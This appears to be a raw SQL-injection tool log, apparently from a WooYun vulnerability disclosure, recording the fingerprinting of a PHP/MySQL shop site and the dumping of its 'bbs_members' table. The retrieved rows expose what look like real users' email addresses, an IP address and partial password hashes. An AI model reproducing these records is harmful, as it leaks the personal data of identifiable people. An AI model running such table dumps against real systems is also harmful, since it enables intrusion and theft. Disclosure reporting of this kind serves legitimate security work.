 7,67,67,67,67,67#
---
[22:58:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[22:58:57] [INFO] fetching columns for table 'bbs_members' in database '70jj_shop'
[22:58:57] [INFO] the SQL query used returns 46 entries
[22:58:57] [INFO] starting 10 threads
[22:58:57] [INFO] fetching entries for table 'bbs_members' in database '70jj_shop'
[22:58:57] [INFO] the SQL query used returns 70698 entries
[22:58:57] [INFO] starting 10 threads
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","1","26","0","0","2","shenph@online.sh.cn","1","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1058548958","1","1","0","0",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","6","26","0","0","2","tonggang@vip.163.com","6","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1097721908","0","1","0","0"
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","1","26","0","0","2","kj@sina.com","1","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1061952939","1","1","0","0","cc997c2
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","0","26","0","0","2","jojo@macnews.com.cn","0","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1053059489","0","1","0","0",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","1","26","0","0","2","wuwei74@hotmail.com","1","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1053003239","0","1","0","0",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","0","26","0","0","2","benzinleitung@hotmail.com","0","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1072772174","0","1",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","0","26","0","0","2","shgrrr@163.com","0","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1055126905","0","1","0","0","d149
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","1","26","0","0","2","simba6312@yahoo.com.cn","1","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1053965849","0","1","0"
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","252","26","0","0","2","xiaoxin@sina.com","252","0","0","0","0","0","0","0","0","","0","0","12","0","1277567290","58.41.89.222","1277567810
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","1","26","0","0","2","zmd@rocketmail.com","1","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1053383747","0","1","0","0",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","21","26","0","0","2","laughbuddha@sina.com","21","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1081926978","0","1","0"
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","606","26","0","0","2","163_hy@163.com","606","0","0","0","0","0","0","0","0","","0","0","13","0","0","0","1091160601","1","1","0","0",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","0","26","0","0","2","meirenyu@sina.com","0","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1053939172","0","1","0","0",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","3","26","0","0","2","wm-design@163.com","3","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1057805041","1","1","0","0","d
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","2","26","0","0","2","dudu@online.sh.cn","2","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1054516828","0","1","0","0",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","1","26","0","0","2","katezzz@Online.sh.cn","1","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1053676093","1","1","0","0"
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","0","26","0","0","2","pzm258@sohu.com","0","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1053610597","0","1","0","0","6254
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","3","26","0","0","2","webmaster@olddreams.com","3","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1055306709","0","1","0"
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","8","26","0","0","2","ciw_lych@ciw.com.cn","8","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1058420833","0","1","0","0",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","78","26","0","0","2","leily@olddreams.com","78","0","0","0","0","0","0","0","0","","0","0","11","0","0","0","1065186518","1","1","0","0"
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","7","26","0","0","2","ollia@yahoo.com.cn","7","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1064290592","0","1","0","0",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","33","26","0","0","2","cindylv@sro-tpc.com","33","0","0","0","0","0","0","0","0","","0","0","10","0","1184633102","0","1184633186","0",
[22:58:58] [INFO] retrieved: "0","0","0000-00-00","0","26","0","0","2","wenwen@powerise.com.cn","0","0","0","0","0","0","0","0","0","","0","0","10","0","0","0","1062228448","0","1","0"
www.wooyun.org